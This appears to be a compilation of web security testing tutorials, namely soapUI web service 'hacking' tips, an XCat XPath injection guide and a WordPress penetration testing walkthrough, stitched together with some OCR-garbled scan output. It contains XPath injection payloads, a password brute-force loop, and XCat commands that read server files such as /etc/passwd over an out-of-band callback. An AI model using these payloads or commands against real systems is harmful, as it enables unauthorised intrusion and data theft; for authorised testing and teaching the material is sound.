<errror>Wrong user name for the password</error>

</loginresponse>

We know that the Web Service we're testing will reveal if you enter a valid password, which is a good start for trying to find the correct password.

As with previous tips you will be surprise how often this works. You should also try out several combinations and... Improvise!

Tip 5) The Lockout

Date: July 15, 2009

This security flaw is extra common in Web Services and one that if handled correctly offers very good protection. Web Services aren't as public as web pages and basic security measurements aren't implemented, we probably think that ?Well, the Web Service won't be public so it's a good bet we're not going to be noticed".

A short unscientific study showed that there are two more reasons why; with web services, we let the prototype go live without actually industrializing it, or the web service is created by rightclicking a method or class in your favorite IDE and chossing "Publish as Web Service".

What we do to test it is, basically make an loop with a login request that automatically updates the faulty password. If you haven't been locked out after a certain number of tries (how many depends on business requirements, but three should be a good target), you have a potential security risk.

#### **First Request**

<login>

<username> eviware</username>

<password>yesitdoes!1</password>

</login>

**Second Request** 

<login>

```
<username> eviware</username>
<password>yesitdoes!2</password>
</login>
```

And so on...

So what lockout do we choose? Well the usual is after three failed attempts we get locked out for a certain time, like 6-24 hours. One that is very interesting is the Geometrically Increased penalty; for each try you lockout time doubles; the first failed attempt gives you a 1 second delay, the second, 2, the third 4 and so on. This makes the penalty for an honest mistake very slight, and not very deterring you might think, but look at what happens later; after 25 failed attempts the lock out time is 2<sup>25</sup> seconds or as it is more commonly know; *more than a year!*. This makes robots or scripts unusable!

Tip 6) Element Duplication

Date: July 16, 2009

Sometimes we might not be able to hack a Web Service directly, but we **can** deduce how the Web Service behaves by sending it unexpected XML. One way is sending double elements, like this:

<login>

<username> eviware</username>

<password> s0ApU1R0ck5</password>

<password> s0ApU1R0ck5</password>

</login>

You might get a response like this

<loginresponse>

<pro><error>password is allowed only once and must be at least 6 characters and at most 20 characters.</pro>

</loginresponse>

Also try that in several permutations:

<login>

<username> eviware</username>

<username> eviware</username>

<password> s0ApU1R0ck5</password>

<password> s0ApU1R0ck5</password>

</login>

Or:

<login>

<username> eviware</username>

<username> eviware</username>

<username> eviware</username>

<password> s0ApU1R0ck5</password>

</login>

Don't stop there! It is just a matter of cloning a TestStep and then changing it to be a new test. Try the unexpected. And Improvise!

Next step is flipping this test...

Tip 7) Element Omission

Date: July 17, 2009

lement Omission is quite similar to Element Duplication, but the opposite. Instead of having extra elements, we enter less elements in the request:

<login>

<username> eviware</username>

</login>

To your surprise, you might be getting:

<loginresponse>

<errror>element password is expected.</error>

</loginresponse>

You should do clone and change here as well, we'll try the orther way around:

<login>

<password>s0ApU1R0ck5</password>

</login>

and without any elements at all:

<login>

</login>

Tip 8) Malformed XML

Date: July 20, 2009

This one is fun; try different variations of the elements in the request:

<login>

<user\_name> eviware</username>

<pass\_word> s0ApU1R0ck5</password>

</login>

or like this:

<login>

<user> eviware</username>

<pass> s0ApU1R0ck5</password>

</login>

You might be surprised by the answer:

<loginresponse>

<errror>element username is expected.</error>

</loginresponse>

also, send requests where the end elements afre missing

<login>

<username>eviware<username>

<pass> s0ApU1R0ck5</password>

</login>

and the opposite; requests with missing start elements:

<login>

<user> eviware</username>

s0ApU1R0ck5</password>

</login>

Something to also malform is the namespaces. Let's look at how the pseudo code we've been using earlier actually would look:

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:demo="http://demo.eviware.com">

<soapenv:Header/>

<soapenv:Body>

<demo :login>

<demo:username> eviware</demo:username>

<demo:password> s0ApU1R0ck5</demo:password>

<demo :/login>

</soapenv:Body>

</soapenv:Envelope>

Now, let's change omit one of the name spaces:

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:demo="http://demo.eviware.com">

<soapenv:Header/>

<soapenv:Body>

<demo :login>

<username> eviware</demo:username>

<demo:password> s0ApU1R0ck5</demo:password>

<demo :/login>

</soapenv:Body>

</soapenv:Envelope>

as well as the reference to the namespace and have one quote to many

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"">

<soapenv:Header/>

<soapenv:Body>

<demo :login>

<username> eviware</demo:username>

<demo:password> s0ApU1R0ck5</demo:password>

<demo :/login>

</soapenv:Body>

</soapenv:Envelope>

Tip 9) Boom goes the Payload! Date: July 21, 2009 Let's start with a quote from Steve Jobs: "Boom!".

The basis for this test is simple; "The weirdest things happens with the weirdest content". Basically, what we'll do is simple, we'll fill up the contents of an element with a huge payload. But first do this slightly, let's assume you know that the user name is allowed to be 25 characters. try what happens with 26;

<login>

<username>eviware eviware eviware e</username>

<password>s0ApU1R0ck5</password>

</login>

We should also try 24 and 25 just for interest sake, we'll do the usual, clone a test and then change the message.

That really should be handled correctly, but what happens when we enter a huge number of characters, a payload overload?

<login>

<username>

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware eviware

</username>

<password> s0ApU1R0ck5</password>

</login>

For demonstration purposes I kept the payload small, make the content of username**HUGE** and see what happens:

2007-12-03 13:54:21,706 [Servlet.Engine.Transports : 0] FATAL WebService.CustomerService.

Login - Description: java.rmi.ServerException: RemoteException occurred in server thread;

nested exception is:

java.rmi.RemoteException: Error; nested exception is:

java.rmi.RemoteException: Problem with Query; nested exception is:

java.sql.SQLException: Could not insert new row into the table. Context:

DataBaseRemote.getCusstomerData, customer=456789 Identity: eviware

Details: java.rmi.ServerException: RemoteException occurred in server thread; nested exception

is: To Long UserName, must be Maximum 24 Bytes

The above is a slightly modified response in tests from a user in the community (with their permission of course). The actual response contained information about both the database and the application server as well as information about the ERP system built on top of it and the name of the Stored Procedure used. The test also had the nice effect that it ground the application server to a halt, making it vulnerable for attacks.

Tip 10) XPath injection

Now for the final tip, we're we'll end up where we started; XPath Injection. soapUI users probably knows about XPath since this is what we use for XPath assertions, when we transfer content and more. The reason why we use Xpath is because this the standard (and a very powerful) way to access and and query XML documents, "SQL for XML".

XPath injection then basically is like SQL injection in XML documents. Now, user data, for example, is seldom stored in XML Documents, so you might believe you are safe, but often the system you're testing is communicating with another system over Web Services. And what do we use to communicate, what do we send back and forth? XML documents...

Now, when we know why, let's look at how.

<login>

string(//user[username/text()=" or '1' = '1' and password/text()=" or '1' = '1'])

</login>

We know that from the SQL Injection example, we're trying to let the system log us in. It might not work, but it is very interesting to see how the error has been handled.

We can also try to tease the XPath processor in the target system;

<login>

```
string(//user[user_name/text()=" or '1' = '1' and password/text()=" or '1' = '1'])
```

</login>

What happens when the XPath processor gets a faulty node? Will we get an error message directly from Xalan, Saxon, Microsoft's XPathNavigator?

https://www.soapui.org/docs/soap-and-wsdl/tips-tricks/web-service-hacking/

XPATH and XCAT XPath injection with XCat **XCat** is a tool written in Python 3, which can help you retrieve information using XPath injection vulnerabilities. It is not included by default in Kali Linux, but it can easily be added. You need to have Python 3 and pip installed in Kali Linux, and then just run the following in Terminal:

# apt-get install python3-pip

#### pip3 install xcat

Once XCat is installed, you need to be authenticated in bWAPP to get the vulnerable URL and cookie, so you can issue a command with the following structure:

# xcat -m <http\_method> -c "<cookie value>" <URL\_without\_parameters> <injecable\_parameter> <parameter1=value> <parameter2=value> -t "<text\_in\_true\_results>"

In this case, the command would be as follows:

#### xcat -m GET -c

# "PHPSESSID=kbh3orjn6b2gpimethf0ucq241;JSESSIONID=9D7765D7D1F2A9FCCC5D972A043F 9867;security\_level=0" ...

The most interesting technique is that xcat can automate out of band attacks to massively speed up extraction of data. In English that means that it can turn a blind injection (where one request equals one bit of data) into a standard injection (where one request can result in many bits of data), essentially making the server send the data to XCat in big chunks. It also comes with a "file shell" option that allows you to access local files on the server through a variety of methods. You can find out how to install it in the documentation here: <a href="https://xcat.readthedocs.org/en/latest/">https://xcat.readthedocs.org/en/latest/</a>, and this post provides a summary of XCat's capabilities.

# XPath?

XPath is like SQL for XML. Imagine you had this XML document with a list of users:

#### <root>

<user username='Tom' password='pass'/><user username='Jane' password='wyf'/><user username='Steve' password='abcd'/>

# </root>

And you wanted to query the existence of a particular user. You could write something like this:

```
/root/user[@username="Tom"]
```

That query would return the user node with the attribute 'username' set to 'Tom'. There are lots of better examples <u>on the Wikipedia page</u> if you're interested.

# XCat?

Imagine if the query above was part of a form, and the code puts unescaped user input into the username part of the query. If the query finds a result it redirects you somewhere, otherwise it displays an error. An attacker could subvert the query by adding his own logic:

# /root/user[@username="Tom" and @password="pass" and "1"="1"]

Now the form will only redirect if the user Tom's password is equal to "pass". Someone malicious could simply enumerate through common passwords until the form redirects, at which point they know Tom's password. XCat is built to automate this, but it takes it a step further by being able to extract any portion of the document being queried through the injection flaw as efficiently as possible. XCat can also be used to read arbitrary XML and text files on the server - in the demo below we read an XML file, a secret text file and /etc/passwd.

# Example command

You need to supply XCat with some information before it can exploit an injection flaw. It needs to know the HTTP method, the URI of the page, some data which triggers a True or False page, the vulnerable parameter and a match string. In the example below that is used in the demo the vulnerable parameter is "title", and if the query is successful (i.e evaluates to true) the resulting page will have "1 results found" inside the contents.

xcat --method=GET https://localhost:8080 "title=Foundation" title "1 results found" run retrieve

Using just this information XCat can retrieve the whole XML document being queried. For XCat to read local files and speed up retrieval it needs to know how to connect back to your local machine, which means you need a public IP address. In the video below I use the *-public-ip* flag to specify "localhost" as my address as I am running the example site on my local machine. You can set it to "autodetect" and XCat will automatically detect your public IP. **Note:** Maximize the demo (bottom right) if you can't see all the commands.

https://tomforb.es/exploiting-xpath-injection-vulnerabilities-with-xcat/

# Wordpress PenTest

# WordPress Penetration Testing: Getting Ready

In order to start testing your WordPress site for vulnerabilities, you need to <u>set up the</u> <u>environment</u> first. So, when it comes to WordPress security audit or any other kind of <u>pentest</u>, Kali Linux is considered the holy grail. The reason being that Kali provides a huge amount of hacking tools for free.

Therefore, first, we need to install Kali Linux on a system to pentest our WordPress site. Multiple approaches can be followed for this as Kali can be installed on a virtual box, a PC, or even an Android phone! However, for this article, we shall be using the virtual box. It is noteworthy here that in a real attack scenario, using Virtual Box to obtain reverse shell can become tricky due to multiple port forwarding involved.



#### Installing Kali Linux for WordPress Security Audit

- **Step1:** <u>Download and install</u> the latest version of Virtual box or any other emulator of your choice.
- **Step2:** Now <u>download and install</u> the latest version of Kali Linux on Virtual Box for WordPress penetration testing.
- **Step3:** Post-installation doesn't forget to install certain "guest addition" tools with the <u>help of this article</u>.
- **Step4:** If you still face any troubles with installing Kali on a VM, use the Kali VM image.

Now once, we have installed Kali, it is time to go for WordPress penetration testing. However, before conducting a security audit of a WordPress site, it is necessary to seek the permission of the related authority.

# Related blog – <u>Detailed Sample Penetration Testing Report</u>

#### Seeking Consent for WordPress Penetration Testing

Before actively attacking a target, it is important that you take permission and get a contract signed from the respective WordPress site owner. In case you fail to do so, legal complications may arise. You might even have to face jail time depending on the country and the cyber laws where the target is located. Moreover, the tools of Kali come with a warning that they should be run only after getting approval from the target or for educational purposes only. Once all this is done, make sure to draft a good agreement with the help of a cybersecurity lawyer. Further, there are certain proactive steps that can be taken to avoid complications:

- It is common wisdom to use virtual machines as much as possible for WordPress security audits to avoid complications.
- In case you host a WordPress site on a third-party server, you may need the consent of the hosting provider before conducting a WordPress security audit on your own site!
- Trying to find vulnerabilities beyond your authorized resources may lead to a felony. Avoid accidentally testing unauthorized resources like routers owned by a different company.

# The Three Steps of WordPress Penetration Testing

#### WordPress Penetration Testing: Mapping

The first step towards WordPress penetration testing while using the "Black Box" approach is gathering as much information about the target as possible. This is known as Mapping or Reconnaissance. This can be done through a variety of tools. Let us take a look at some of them.

#### NMAP

<u>NMAP a.k.a 'Network Mapper'</u> offers a wide variety of flexibility while mapping a target for WordPress security audit. Not only can NMAP scan ports and fingerprint backend technologies, but it can also evade firewalls to scan stealthily, use NSE scripts for automatic vulnerability discovery and so much more!

To access this tool, simply open the command line terminal on your Kali Linux and type:

nmap

Doing so would open the help interface of this tool containing all the key features. Now let us take a look at a live target. In the image given below, Nmap scans the domain <u>scanme.nmap.org</u> which is provided by the Nmap site to test this tool.

```
Related article: How to Fix WordPress Account Suspension by Host?
```

| 31337 7                                                                      |
|------------------------------------------------------------------------------|
| # nmap -A -T4 scanme.nmap.org d0ze                                           |
|                                                                              |
| Starting Nmap 4.01 ( http://www.insecure.org/nmap/ ) at 2006-03-20 15:53 PST |
| Interesting ports on scanme.nmap.org (205.217.153.62):                       |
| (The 1667 ports scanned but not shown below are in state: filtered)          |
| PORT STATE SERVICE VERSION                                                   |
| 22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)                                |
| 25/tcp opn smtp Postfix smtpd                                                |
| 53/tcp open domain ISC Bind 9.2.1                                            |
| 70/tcp closed gopher                                                         |
| 80/tcp open http Apache httpd 2.0.52 ((Fedora))                              |
| 113/tcp closed auth                                                          |
| Device type: general purpose                                                 |
| Running: Linux 2.6.X                                                         |
| OS details: Linux 2.6.0 - 2.6.11                                             |
| Uptime 26.177 days (since Wed Feb 22 11:39:16 2006)                          |
|                                                                              |
| Interesting ports on d0ze.internal (192.168.12.3):                           |
| (The 1664 ports scanned but not shown below are in state: closed)            |
| PORT STATE SERVICE VERSION                                                   |
| 21/tcp open ftp Serv-U ftpd 4.0                                              |
| 25/tcp open smtp IMail NI-ESMIP 7.15 2015-2                                  |
| 80/tcp open http Microsoft 115 webserver 5.0                                 |
| 110/tcp open pop3 IMail pop3d 7.15 931-1                                     |
| 135/tcp open mstask Microsoft mstask (task server = c:\winnt\system32\       |
| 139/tcp open netbios-ssn                                                     |
| 445/tcp open microsoft-ds Microsoft Windows AP microsoft-ds                  |
| IV25/TCP OPEN MSTPC MICrosoft Mindows RPC                                    |
| SOUVICE OPEN VNC-NTEP UITREVNU (RESOLUTION 1024XOV); VNU TEP PORT: SUVVI     |
| MHU Hadress: VV:HV:UU:S1:72:7E (Lite-on Communications)                      |
| Device type: general purpose                                                 |
| Running: Microsoft Windows NT/2R/AP                                          |
| Sonuice Infer OS: Windows 2000 Froressional                                  |
| Service into. 05. Windows                                                    |
| Nman finished: 2 TP addresses (2 hosts un) scanned in 42 291 seconds         |
| flog/home/fuodor/nmap-misc/Screenshots/042006#                               |

The '-A' option of Nmap means enabling OS detection, version detection, script scanning, and traceroute. Thereafter, the -T option helps Nmap to fine-grain the timing controls. The number 4 means an aggressive scan. Finally, Nmap has provided us with the following info:

- Open ports along with the services running on them i.e. port 80 are open with Apache 2.0.52 running.
- The operating system running on the target machine that is Linux 2.6.0-2.6.11. Along with the uptime of the server.

Thereafter, Nmap has also consecutively scanned our internal machine named 'd0ze' with Local IP 192.168.12.3. This scan has also revealed the Open ports along with their services and OS. Not only this, but Nmap has also enumerated the MAC address of this local machine. This

is just the tip of the iceberg as Nmap can perform a wider variety of tasks. Apart from Nmap, some other popular tools for mapping site for WordPress security audit are:

#### Zenmap

If beginners find trouble using Nmap, a GUI alternative of Nmap known as <u>Zenmap</u> can be used for automation.



#### ReconDog

Another good tool available on Github for black-box mapping is <u>Recondog</u>. Its description calls it a "Reconnaissance Swiss Army Knife". It uses a mixture of OSINT and Mapping for WordPress security audits.



#### **Open Source Intelligence (OSINT)**

Moreover, other info about the target to conduct a WordPress security audit can be gathered from the public domain. Information like:

- Number of Subdomains available.
- Nameservers.
- Ownership info and emails of employees(for social engineering attacks).
- Geolocation.

The resources that can be used for gathering OSNIT are:

- Whois.com
- Socialmention.com
- recon-ng (Kali Linux tool)
- theharvester (Kali Linux tool)
- Shodan search engine
- Netcraft
- Dark Web Sites:
- http://onion.city/
- https://ahmia.fi/search/
- http://thehiddenwiki.org/
- http://xmh57jrzrnw6insl.onion/ (Torch a.k.a. The Tor Search)

#### WPintel Chrome Plugin

You can use a WordPress Vulnerability scanner plugin like WPintel to scan your WordPress site for vulnerabilities, version, themes, plugins, and even enumerate users.

# Need a complete WordPress security audit?. Drop us a message on the chat widget, and we'd be happy to help you fix it. <u>Help me with my WordPress Penetration Testing now</u>.

#### WordPress Penetration Testing: Discovery

Post mapping all the technologies, it is now time for finding active vulnerabilities to conduct a WordPress security audit. The discovery part focuses on system-specific vulnerability discovery. In our case, the target uses WordPress so, we shall see all the tools that can be used for WordPress vulnerability discovery. Apart from WordPress, if the target is using other CMS or other systems, even then some specific tools can be used for finding vulnerabilities.

#### Related article: WordPress Backdoor Hack: Symptoms, Finding & Fixing

#### WPScan

WP scan a free tool that can be used to conduct a WordPress security audit. Designed with WordPress security in mind, this tool is a great choice for black-box testing of your WordPress site. This tool keeps a vulnerability database of WordPress and keeps updating it from time to time. Not only core WordPress but, this tool can scan for vulnerabilities in WordPress plugins and themes too.



As shown in the image above, this tool first updates the vulnerability database before performing discovery on the target.

To use this tool. Open the terminal in your Kali Linux and type:

wpscan --url www.example.com

This simple command will scan the target for vulnerabilities. This is just one example, for more help, on your terminal type: 'wpscan -h'. This tool can also be used for:

- WordPress login brute force.
- User Enumeration on WordPress.
- Enumerating WordPress themes and Plugins.
- Finding default WordPress directories.

#### Nikto

<u>Nikto</u> is a great open-source vulnerability scanner to conduct a WordPress security audit. It can scan multiple kinds of servers and is very comprehensive. However, the downside of Nikto is that it takes too much time and makes too much noise. Therefore, Nikto is easily detectable of a WAF or IDS. Moreover, Nikto also generates many false positives that need to be vetted manually for WordPress penetration testing. For more options type "nikto -H"

|             |                             |                                                                                                    |                                                                                                    |                          | root@kali: ~                                                                                                    | •           | •    | 0 |
|-------------|-----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|-------------|------|---|
| File        | Edit                        | View                                                                                                    | Search                                                                                                    | Terminal                 | Help                                                                                                    |             |      |   |
| roo<br>- N: | <mark>t@ka</mark> l<br>ikto | <b>i</b> :~#<br>v2.1                                                                                                    | nikto<br>.6                                                                                                    |                          |                                                                                                    | _           |      | * |
| + El        | RROR                        | No                                                                                                    | host sp                                                                                                    | pecified                 | 1                                                                                                    |             |      |   |
|             |                             | confi<br>Disp<br>dbch<br>Form<br>Help<br>host<br>list<br>outp<br>noss<br>no40<br>Plug<br>port<br>root<br>ssl<br>Tuni<br>time<br>upda<br>Vers<br>vhos | ig+<br>lay+<br>eck<br>at+<br>ut+<br>l<br>4<br>ins+<br>t<br>t<br>t<br>t<br>t<br>t<br>t<br>t<br>t<br>t<br>t<br>t<br>t<br>t<br>t<br>t<br>t<br>t<br>t | ns<br>requires<br>is the | Use this config file<br>Turn on/off display outputs<br>check database and other key files for syntax errors<br>save file (-o) format<br>Extended help information<br>target host<br>Host authentication to use, format is id:pass or id:pass<br>List all available plugins<br>Write output to this file<br>Disables using SSL<br>Disables 404 checks<br>List of plugins to run (default: ALL)<br>Port to use (default 80)<br>Prepend root value to all requests, format is /director<br>Force ssl mode on port<br>Scan tuning<br>Timeout for requests (default 10 seconds)<br>Update databases and plugins from CIRT.net<br>Print plugin and database versions<br>Virtual host (for Host header)<br>s a value<br>short help output. Use -H for full help text. | ∘s∶r<br>∵y  | ealı | m |
| <b>F00</b>  | t@ka1                       | <b>i</b> :~#                                                                                                    |                                                                                                    |                          |                                                                                                    | dan katalan |      | 4 |

#### **Burp Suite**

